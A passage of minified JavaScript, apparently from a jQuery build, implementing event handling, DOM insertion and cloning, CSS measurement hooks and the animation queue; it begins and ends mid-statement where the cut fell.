i,n=rt.get(this,e);if(1&t.isTrigger&&this[e]){if(n)(x.event.special[e]||{}).delegateType&&t.stopPropagation();else if(n=r.call(arguments),rt.set(this,e,n),this[e](),i=rt.get(this,e),rt.set(this,e,!1),n!==i)return t.stopImmediatePropagation(),t.preventDefault(),i}else n&&(rt.set(this,e,x.event.trigger(n[0],n.slice(1),this)),t.stopPropagation(),t.isImmediatePropagationStopped=Ot)}})):void 0===rt.get(t,e)&&x.event.add(t,e,Ot)}x.event={global:{},add:function(t,e,i,n,r){var o,s,a,l,u,c,h,d,p,f,m,g=rt.get(t);if(it(t))for(i.handler&&(i=(o=i).handler,r=o.selector),r&&x.find.matchesSelector(dt,r),i.guid||(i.guid=x.guid++),(l=g.events)||(l=g.events=Object.create(null)),(s=g.handle)||(s=g.handle=function(e){return void 0!==x&&x.event.triggered!==e.type?x.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(Z)||[""]).length;u--;)p=m=(a=Pt.exec(e[u])||[])[1],f=(a[2]||"").split(".").sort(),p&&(h=x.event.special[p]||{},p=(r?h.delegateType:h.bindType)||p,h=x.event.special[p]||{},c=x.extend({type:p,origType:m,data:n,handler:i,guid:i.guid,selector:r,needsContext:r&&x.expr.match.needsContext.test(r),namespace:f.join(".")},o),(d=l[p])||((d=l[p]=[]).delegateCount=0,h.setup&&!1!==h.setup.call(t,n,f,s)||t.addEventListener&&t.addEventListener(p,s)),h.add&&(h.add.call(t,c),c.handler.guid||(c.handler.guid=i.guid)),r?d.splice(d.delegateCount++,0,c):d.push(c),x.event.global[p]=!0)},remove:function(t,e,i,n,r){var o,s,a,l,u,c,h,d,p,f,m,g=rt.hasData(t)&&rt.get(t);if(g&&(l=g.events)){for(u=(e=(e||"").match(Z)||[""]).length;u--;)if(p=m=(a=Pt.exec(e[u])||[])[1],f=(a[2]||"").split(".").sort(),p){for(h=x.event.special[p]||{},d=l[p=(n?h.delegateType:h.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=d.length;o--;)c=d[o],!r&&m!==c.origType||i&&i.guid!==c.guid||a&&!a.test(c.namespace)||n&&n!==c.selector&&("**"!==n||!c.selector)||(d.splice(o,1),c.selector&&d.delegateCount--,h.remove&&h.remove.call(t,c));s&&!d.length&&(h.teardown&&!1!==h.teardown.call(t,f,g.handle)||x.removeEvent(t,p,g.handle),delete l[p])}else for(p in l)x.event.remove(t,p+e[u],i,n,!0);x.isEmptyObject(l)&&rt.remove(t,"handle events")}},dispatch:function(t){var e,i,n,r,o,s,a=new Array(arguments.length),l=x.event.fix(t),u=(rt.get(this,"events")||Object.create(null))[l.type]||[],c=x.event.special[l.type]||{};for(a[0]=l,e=1;e<arguments.length;e++)a[e]=arguments[e];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(s=x.event.handlers.call(this,l,u),e=0;(r=s[e++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,i=0;(o=r.handlers[i++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(n=((x.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(l.result=n)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(t,e){var i,n,r,o,s,a=[],l=e.delegateCount,u=t.target;if(l&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(o=[],s={},i=0;i<l;i++)void 0===s[r=(n=e[i]).selector+" "]&&(s[r]=n.needsContext?x(r,this).index(u)>-1:x.find(r,this,null,[u]).length),s[r]&&o.push(n);o.length&&a.push({elem:u,handlers:o})}return u=this,l<e.length&&a.push({elem:u,handlers:e.slice(l)}),a},addProp:function(t,e){Object.defineProperty(x.Event.prototype,t,{enumerable:!0,configurable:!0,get:f(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[x.expando]?t:new x.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return xt.test(e.type)&&e.click&&T(e,"input")&&It(e,"click",!0),!1},trigger:function(t){var e=this||t;return xt.test(e.type)&&e.click&&T(e,"input")&&It(e,"click"),!0},_default:function(t){var e=t.target;return xt.test(e.type)&&e.click&&T(e,"input")&&rt.get(e,"click")||T(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},x.removeEvent=function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i)},x.Event=function(t,e){if(!(this instanceof x.Event))return new x.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Ot:At,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&x.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[x.expando]=!0},x.Event.prototype={constructor:x.Event,isDefaultPrevented:At,isPropagationStopped:At,isImmediatePropagationStopped:At,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Ot,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Ot,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Ot,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},x.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},x.event.addProp),x.each({focus:"focusin",blur:"focusout"},(function(t,e){function i(t){if(g.documentMode){var i=rt.get(this,"handle"),n=x.event.fix(t);n.type="focusin"===t.type?"focus":"blur",n.isSimulated=!0,i(t),n.target===n.currentTarget&&i(n)}else x.event.simulate(e,t.target,x.event.fix(t))}x.event.special[t]={setup:function(){var n;if(It(this,t,!0),!g.documentMode)return!1;(n=rt.get(this,e))||this.addEventListener(e,i),rt.set(this,e,(n||0)+1)},trigger:function(){return It(this,t),!0},teardown:function(){var t;if(!g.documentMode)return!1;(t=rt.get(this,e)-1)?rt.set(this,e,t):(this.removeEventListener(e,i),rt.remove(this,e))},_default:function(e){return rt.get(e.target,t)},delegateType:e},x.event.special[e]={setup:function(){var n=this.ownerDocument||this.document||this,r=g.documentMode?this:n,o=rt.get(r,e);o||(g.documentMode?this.addEventListener(e,i):n.addEventListener(t,i,!0)),rt.set(r,e,(o||0)+1)},teardown:function(){var n=this.ownerDocument||this.document||this,r=g.documentMode?this:n,o=rt.get(r,e)-1;o?rt.set(r,e,o):(g.documentMode?this.removeEventListener(e,i):n.removeEventListener(t,i,!0),rt.remove(r,e))}}})),x.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){x.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=t.relatedTarget,r=t.handleObj;return n&&(n===this||x.contains(this,n))||(t.type=r.origType,i=r.handler.apply(this,arguments),t.type=e),i}}})),x.fn.extend({on:function(t,e,i,n){return Dt(this,t,e,i,n)},one:function(t,e,i,n){return Dt(this,t,e,i,n,1)},off:function(t,e,i){var n,r;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,x(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=At),this.each((function(){x.event.remove(this,t,i,e)}))}});var Nt=/<script|<style|<link/i,Rt=/checked\s*(?:[^=]|=\s*.checked.)/i,jt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function zt(t,e){return T(t,"table")&&T(11!==e.nodeType?e:e.firstChild,"tr")&&x(t).children("tbody")[0]||t}function Ft(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Ht(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function Bt(t,e){var i,n,r,o,s,a;if(1===e.nodeType){if(rt.hasData(t)&&(a=rt.get(t).events))for(r in rt.remove(e,"handle events"),a)for(i=0,n=a[r].length;i<n;i++)x.event.add(e,r,a[r][i]);ot.hasData(t)&&(o=ot.access(t),s=x.extend({},o),ot.set(e,s))}}function Ut(t,e){var i=e.nodeName.toLowerCase();"input"===i&&xt.test(t.type)?e.checked=t.checked:"input"!==i&&"textarea"!==i||(e.defaultValue=t.defaultValue)}function qt(t,e,i,n){e=o(e);var r,s,a,l,u,c,h=0,d=t.length,m=d-1,g=e[0],_=f(g);if(_||d>1&&"string"==typeof g&&!p.checkClone&&Rt.test(g))return t.each((function(r){var o=t.eq(r);_&&(e[0]=g.call(this,r,o.html())),qt(o,e,i,n)}));if(d&&(s=(r=Mt(e,t[0].ownerDocument,!1,t,n)).firstChild,1===r.childNodes.length&&(r=s),s||n)){for(l=(a=x.map(Ct(r,"script"),Ft)).length;h<d;h++)u=r,h!==m&&(u=x.clone(u,!0,!0),l&&x.merge(a,Ct(u,"script"))),i.call(t[h],u,h);if(l)for(c=a[a.length-1].ownerDocument,x.map(a,Ht),h=0;h<l;h++)u=a[h],Tt.test(u.type||"")&&!rt.access(u,"globalEval")&&x.contains(c,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?x._evalUrl&&!u.noModule&&x._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},c):v(u.textContent.replace(jt,""),u,c))}return t}function Zt(t,e,i){for(var n,r=e?x.filter(e,t):t,o=0;null!=(n=r[o]);o++)i||1!==n.nodeType||x.cleanData(Ct(n)),n.parentNode&&(i&&pt(n)&&St(Ct(n,"script")),n.parentNode.removeChild(n));return t}x.extend({htmlPrefilter:function(t){return t},clone:function(t,e,i){var n,r,o,s,a=t.cloneNode(!0),l=pt(t);if(!(p.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||x.isXMLDoc(t)))for(s=Ct(a),n=0,r=(o=Ct(t)).length;n<r;n++)Ut(o[n],s[n]);if(e)if(i)for(o=o||Ct(t),s=s||Ct(a),n=0,r=o.length;n<r;n++)Bt(o[n],s[n]);else Bt(t,a);return(s=Ct(a,"script")).length>0&&St(s,!l&&Ct(t,"script")),a},cleanData:function(t){for(var e,i,n,r=x.event.special,o=0;void 0!==(i=t[o]);o++)if(it(i)){if(e=i[rt.expando]){if(e.events)for(n in e.events)r[n]?x.event.remove(i,n):x.removeEvent(i,n,e.handle);i[rt.expando]=void 0}i[ot.expando]&&(i[ot.expando]=void 0)}}}),x.fn.extend({detach:function(t){return Zt(this,t,!0)},remove:function(t){return Zt(this,t)},text:function(t){return J(this,(function(t){return void 0===t?x.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return qt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||zt(this,t).appendChild(t)}))},prepend:function(){return qt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=zt(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return qt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return qt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(x.cleanData(Ct(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return x.clone(this,t,e)}))},html:function(t){return J(this,(function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!Nt.test(t)&&!Et[(Lt.exec(t)||["",""])[1].toLowerCase()]){t=x.htmlPrefilter(t);try{for(;i<n;i++)1===(e=this[i]||{}).nodeType&&(x.cleanData(Ct(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return qt(this,arguments,(function(e){var i=this.parentNode;x.inArray(this,t)<0&&(x.cleanData(Ct(this)),i&&i.replaceChild(e,this))}),t)}}),x.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){x.fn[t]=function(t){for(var i,n=[],r=x(t),o=r.length-1,a=0;a<=o;a++)i=a===o?this:this.clone(!0),x(r[a])[e](i),s.apply(n,i.get());return this.pushStack(n)}}));var Vt=new RegExp("^("+ut+")(?!px)[a-z%]+$","i"),$t=/^--/,Wt=function(e){var i=e.ownerDocument.defaultView;return i&&i.opener||(i=t),i.getComputedStyle(e)},Yt=function(t,e,i){var n,r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in n=i.call(t),e)t.style[r]=o[r];return n},Gt=new RegExp(ht.join("|"),"i");function Kt(t,e,i){var n,r,o,s,a=$t.test(e),l=t.style;return(i=i||Wt(t))&&(s=i.getPropertyValue(e)||i[e],a&&s&&(s=s.replace(M,"$1")||void 0),""!==s||pt(t)||(s=x.style(t,e)),!p.pixelBoxStyles()&&Vt.test(s)&&Gt.test(e)&&(n=l.width,r=l.minWidth,o=l.maxWidth,l.minWidth=l.maxWidth=l.width=s,s=i.width,l.width=n,l.minWidth=r,l.maxWidth=o)),void 0!==s?s+"":s}function Jt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",dt.appendChild(u).appendChild(c);var e=t.getComputedStyle(c);n="1%"!==e.top,l=12===i(e.marginLeft),c.style.right="60%",s=36===i(e.right),r=36===i(e.width),c.style.position="absolute",o=12===i(c.offsetWidth/3),dt.removeChild(u),c=null}}function i(t){return Math.round(parseFloat(t))}var n,r,o,s,a,l,u=g.createElement("div"),c=g.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",p.clearCloneStyle="content-box"===c.style.backgroundClip,x.extend(p,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),o},reliableTrDimensions:function(){var e,i,n,r;return null==a&&(e=g.createElement("table"),i=g.createElement("tr"),n=g.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",i.style.cssText="box-sizing:content-box;border:1px solid",i.style.height="1px",n.style.height="9px",n.style.display="block",dt.appendChild(e).appendChild(i).appendChild(n),r=t.getComputedStyle(i),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===i.offsetHeight,dt.removeChild(e)),a}}))}();var Xt=["Webkit","Moz","ms"],Qt=g.createElement("div").style,te={};function ee(t){var e=x.cssProps[t]||te[t];return e||(t in Qt?t:te[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),i=Xt.length;i--;)if((t=Xt[i]+e)in Qt)return t}(t)||t)}var ie=/^(none|table(?!-c[ea]).+)/,ne={position:"absolute",visibility:"hidden",display:"block"},re={letterSpacing:"0",fontWeight:"400"};function oe(t,e,i){var n=ct.exec(e);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):e}function se(t,e,i,n,r,o){var s="width"===e?1:0,a=0,l=0,u=0;if(i===(n?"border":"content"))return 0;for(;s<4;s+=2)"margin"===i&&(u+=x.css(t,i+ht[s],!0,r)),n?("content"===i&&(l-=x.css(t,"padding"+ht[s],!0,r)),"margin"!==i&&(l-=x.css(t,"border"+ht[s]+"Width",!0,r))):(l+=x.css(t,"padding"+ht[s],!0,r),"padding"!==i?l+=x.css(t,"border"+ht[s]+"Width",!0,r):a+=x.css(t,"border"+ht[s]+"Width",!0,r));return!n&&o>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-l-a-.5))||0),l+u}function ae(t,e,i){var n=Wt(t),r=(!p.boxSizingReliable()||i)&&"border-box"===x.css(t,"boxSizing",!1,n),o=r,s=Kt(t,e,n),a="offset"+e[0].toUpperCase()+e.slice(1);if(Vt.test(s)){if(!i)return s;s="auto"}return(!p.boxSizingReliable()&&r||!p.reliableTrDimensions()&&T(t,"tr")||"auto"===s||!parseFloat(s)&&"inline"===x.css(t,"display",!1,n))&&t.getClientRects().length&&(r="border-box"===x.css(t,"boxSizing",!1,n),(o=a in t)&&(s=t[a])),(s=parseFloat(s)||0)+se(t,e,i||(r?"border":"content"),o,n,s)+"px"}function le(t,e,i,n,r){return new le.prototype.init(t,e,i,n,r)}x.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=Kt(t,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,o,s,a=et(e),l=$t.test(e),u=t.style;if(l||(e=ee(a)),s=x.cssHooks[e]||x.cssHooks[a],void 0===i)return s&&"get"in s&&void 0!==(r=s.get(t,!1,n))?r:u[e];"string"===(o=typeof i)&&(r=ct.exec(i))&&r[1]&&(i=gt(t,e,r),o="number"),null!=i&&i==i&&("number"!==o||l||(i+=r&&r[3]||(x.cssNumber[a]?"":"px")),p.clearCloneStyle||""!==i||0!==e.indexOf("background")||(u[e]="inherit"),s&&"set"in s&&void 0===(i=s.set(t,i,n))||(l?u.setProperty(e,i):u[e]=i))}},css:function(t,e,i,n){var r,o,s,a=et(e);return $t.test(e)||(e=ee(a)),(s=x.cssHooks[e]||x.cssHooks[a])&&"get"in s&&(r=s.get(t,!0,i)),void 0===r&&(r=Kt(t,e,n)),"normal"===r&&e in re&&(r=re[e]),""===i||i?(o=parseFloat(r),!0===i||isFinite(o)?o||0:r):r}}),x.each(["height","width"],(function(t,e){x.cssHooks[e]={get:function(t,i,n){if(i)return!ie.test(x.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?ae(t,e,n):Yt(t,ne,(function(){return ae(t,e,n)}))},set:function(t,i,n){var r,o=Wt(t),s=!p.scrollboxSize()&&"absolute"===o.position,a=(s||n)&&"border-box"===x.css(t,"boxSizing",!1,o),l=n?se(t,e,n,a,o):0;return a&&s&&(l-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-se(t,e,"border",!1,o)-.5)),l&&(r=ct.exec(i))&&"px"!==(r[3]||"px")&&(t.style[e]=i,i=x.css(t,e)),oe(0,i,l)}}})),x.cssHooks.marginLeft=Jt(p.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Kt(t,"marginLeft"))||t.getBoundingClientRect().left-Yt(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})))+"px"})),x.each({margin:"",padding:"",border:"Width"},(function(t,e){x.cssHooks[t+e]={expand:function(i){for(var n=0,r={},o="string"==typeof i?i.split(" "):[i];n<4;n++)r[t+ht[n]+e]=o[n]||o[n-2]||o[0];return r}},"margin"!==t&&(x.cssHooks[t+e].set=oe)})),x.fn.extend({css:function(t,e){return J(this,(function(t,e,i){var n,r,o={},s=0;if(Array.isArray(e)){for(n=Wt(t),r=e.length;s<r;s++)o[e[s]]=x.css(t,e[s],!1,n);return o}return void 0!==i?x.style(t,e,i):x.css(t,e)}),t,e,arguments.length>1)}}),x.Tween=le,le.prototype={constructor:le,init:function(t,e,i,n,r,o){this.elem=t,this.prop=i,this.easing=r||x.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=o||(x.cssNumber[i]?"":"px")},cur:function(){var t=le.propHooks[this.prop];return t&&t.get?t.get(this):le.propHooks._default.get(this)},run:function(t){var e,i=le.propHooks[this.prop];return this.options.duration?this.pos=e=x.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):le.propHooks._default.set(this),this}},le.prototype.init.prototype=le.prototype,le.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=x.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){x.fx.step[t.prop]?x.fx.step[t.prop](t):1!==t.elem.nodeType||!x.cssHooks[t.prop]&&null==t.elem.style[ee(t.prop)]?t.elem[t.prop]=t.now:x.style(t.elem,t.prop,t.now+t.unit)}}},le.propHooks.scrollTop=le.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},x.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},x.fx=le.prototype.init,x.fx.step={};var ue,ce,he=/^(?:toggle|show|hide)$/,de=/queueHooks$/;function pe(){ce&&(!1===g.hidden&&t.requestAnimationFrame?t.requestAnimationFrame(pe):t.setTimeout(pe,x.fx.interval),x.fx.tick())}function fe(){return t.setTimeout((function(){ue=void 0})),ue=Date.now()}function me(t,e){var i,n=0,r={height:t};for(e=e?1:0;n<4;n+=2-e)r["margin"+(i=ht[n])]=r["padding"+i]=t;return e&&(r.opacity=r.width=t),r}function ge(t,e,i){for(var n,r=(_e.tweeners[e]||[]).concat(_e.tweeners["*"]),o=0,s=r.length;o<s;o++)if(n=r[o].call(i,e,t))return n}function _e(t,e,i){var n,r,o=0,s=_e.prefilters.length,a=x.Deferred().always((function(){delete l.elem})),l=function(){if(r)return!1;for(var e=ue||fe(),i=Math.max(0,u.startTime+u.duration-e),n=1-(i/u.duration||0),o=0,s=u.tweens.length;o<s;o++)u.tweens[o].run(n);return a.notifyWith(t,[u,n,i]),n<1&&s?i:(s||a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:x.extend({},e),opts:x.extend(!0,{specialEasing:{},easing:x.easing._default},i),originalProperties:e,originalOptions:i,startTime:ue||fe(),duration:i.duration,tweens:[],createTween:function(e,i){var n=x.Tween(t,u.opts,e,i,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(n),n},stop:function(e){var i=0,n=e?u.tweens.length:0;if(r)return this;for(r=!0;i<n;i++)u.tweens[i].run(1);return e?(a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u,e])):a.rejectWith(t,[u,e]),this}}),c=u.props;for(!function(t,e){var i,n,r,o,s;for(i in t)if(r=e[n=et(i)],o=t[i],Array.isArray(o)&&(r=o[1],o=t[i]=o[0]),i!==n&&(t[n]=o,delete t[i]),(s=x.cssHooks[n])&&"expand"in s)for(i in o=s.expand(o),delete t[n],o)i in t||(t[i]=o[i],e[i]=r);else e[n]=r}(c,u.opts.specialEasing);o<s;o++)if(n=_e.prefilters[o].call(u,t,c,u.opts))return f(n.stop)&&(x._queueHooks(u.elem,u.opts.queue).stop=n.stop.bind(n)),n;return x.map(c,ge,u),f(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),x.fx.timer(x.extend(l,{elem:t,anim:u,queue:u.opts.queue})),u}x.Animation=x.extend(_e,{tweeners:{"*":[function(t,e){var i=this.createTween(t,e);return gt(i.elem,t,ct.exec(e),i),i}]},tweener:function(t,e){f(t)?(e=t,t=["*"]):t=t.match(Z);for(var i,n=0,r=t.length;n<r;n++)i=t[n],_e.tweeners[i]=_e.tweeners[i]||[],_e.tweeners[i].unshift(e)},prefilters:[function(t,e,i){var n,r,o,s,a,l,u,c,h="width"in e||"height"in e,d=this,p={},f=t.style,m=t.nodeType&&mt(t),g=rt.get(t,"fxshow");for(n in i.queue||(null==(s=x._queueHooks(t,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,d.always((function(){d.always((function(){s.unqueued--,x.queue(t,"fx").length||s.empty.fire()}))}))),e)if(r=e[n],he.test(r)){if(delete e[n],o=o||"toggle"===r,r===(m?"hide":"show")){if("show"!==r||!g||void 0===g[n])continue;m=!0}p[n]=g&&g[n]||x.style(t,n)}if((l=!x.isEmptyObject(e))||!x.isEmptyObject(p))for(n in h&&1===t.nodeType&&(i.overflow=[f.overflow,f.overflowX,f.overflowY],null==(u=g&&g.display)&&(u=rt.get(t,"display")),"none"===(c=x.css(t,"display"))&&(u?c=u:(yt([t],!0),u=t.style.display||u,c=x.css(t,"display"),yt([t]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===x.css(t,"float")&&(l||(d.done((function(){f.display=u})),null==u&&(c=f.display,u="none"===c?"":c)),f.display="inline-block")),i.overflow&&(f.overflow="hidden",d.always((function(){f.overflow=i.overflow[0],f.overflowX=i.overflow[1],f.overflowY=i.overflow[2]}))),l=!1,p)l||(g?"hidden"in g&&(m=g.hidden):g=rt.access(t,"fxshow",{display:u}),o&&(g.hidden=!m),m&&yt([t],!0),d.done((function(){for(n in m||yt([t]),rt.remove(t,"fxshow"),p)x.style(t,n,p[n])}))),l=ge(m?g[n]:0,n,d),n in g||(g[n]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?_e.prefilters.unshift(t):_e.prefilters.push(t)}}),x.speed=function(t,e,i){var n=t&&"object"==typeof t?x.extend({},t):{complete:i||!i&&e||f(t)&&t,duration:t,easing:i&&e||e&&!f(e)&&e};return x.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in x.fx.speeds?n.duration=x.fx.speeds[n.duration]:n.duration=x.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){f(n.old)&&n.old.call(this),n.queue&&x.dequeue(this,n.queue)},n},x.fn.extend({fadeTo:function(t,e,i,n){return this.filter(mt).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var r=x.isEmptyObject(t),o=x.speed(e,i,n),s=function(){var e=_e(this,x.extend({},t),o);(r||rt.get(this,"finish"))&&e.stop(!0)};return s.finish=s,r||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(t,e,i){var n=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each((function(){var e=!0,r=null!=t&&t+"queueHooks",o=x.timers,s=rt.get(this);if(r)s[r]&&s[r].stop&&n(s[r]);else for(r in s)s[r]&&s[r].stop&&de.test(r)&&n(s[r]);for(r=o.length;r--;)o[r].elem!==this||null!=t&&o[r].queue!==t||(o[r].anim.stop(i),e=!1,o.splice(r,1));!e&&i||x.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,i=rt.get(this),n=i[t+"queue"],r=i[t+"queueHooks"],o=x.timers,s=n?n.length:0;for(i.finish=!0,x.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<s;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish}))}}),x.each(["toggle","show","hide"],(function(t,e){var i=x.fn[e];x.fn[e]=function(t,n,r){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(me(e,!0),t,n,r)}})),x.each({slideDown:me("show"),slideUp:me("hide"),slideToggle:me("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){x.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}})),x.timers=[],x.fx.tick=function(){var t,e=0,i=x.timers;for(ue=Date.now();e<i.length;e++)(t=i[e])()||i[e]!==t||i.splice(e--,1);i.length||x.fx.stop(),ue=void 0},x.fx.timer=function(t){x.timers.push(t),x.fx.start()},x.fx.interval=13,x.fx.start=function(){ce||(ce=!0,pe())},x.fx.stop=function(){ce=null},x.fx.speeds={slow:600,fast:200,_default:400},x.fn.delay=function(e,i){return e=x.fx&&x.fx.speeds[e]||e,i=i||"fx",this.queue(i,(function(i,n){var r=t.setTimeout(i,e);n.stop=function(){t.clearTimeout(r)}}))},function(){var t=g.createElement("input"),e=g.createElement("select").appendChild(g.createElement("option"));t.type="checkbox",p.checkOn=""!==t.value,p.optSelected=e.selected,(t=g.createElement("input")).value="t",t.type="radio",p.radioValue="t"===t.value}();var 